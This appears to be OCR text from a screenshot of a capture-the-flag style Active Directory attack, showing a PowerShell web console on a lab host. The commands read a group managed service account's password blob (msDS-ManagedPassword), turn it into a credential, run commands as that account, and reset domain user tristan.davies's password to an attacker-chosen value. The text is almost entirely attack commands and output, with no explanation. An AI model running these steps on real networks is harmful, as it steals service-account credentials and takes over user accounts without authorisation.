 https://10.10.11.129/staff/en-US/console.aspx
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmarks
PS C:\Users\Sierra.Frye\Documents>
$gmsa = Get-ADServiceAccount -Identity $user -Properties 'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$blob = $gmsa.'msDS-ManagedPassword'
PS C:\Users\Sierra.Frye\Documents>
$mp = ConvertFrom-ADManagedPasswordBlob $blob
PS C:\Users\Sierra.Frye\Documents>
$cred = New-Object System.Management.Automation.PSCredential $user, $mp.SecureCurrentPassword
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock { whoami }
search\bir-adfs-gmsa$
PS C:\Users\Sierra.Frye\Documents>
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock {net user tristan.davies password@les98 /domain}
The command completed successfully.
PS C:\Users\Sierra.Frye\Documents>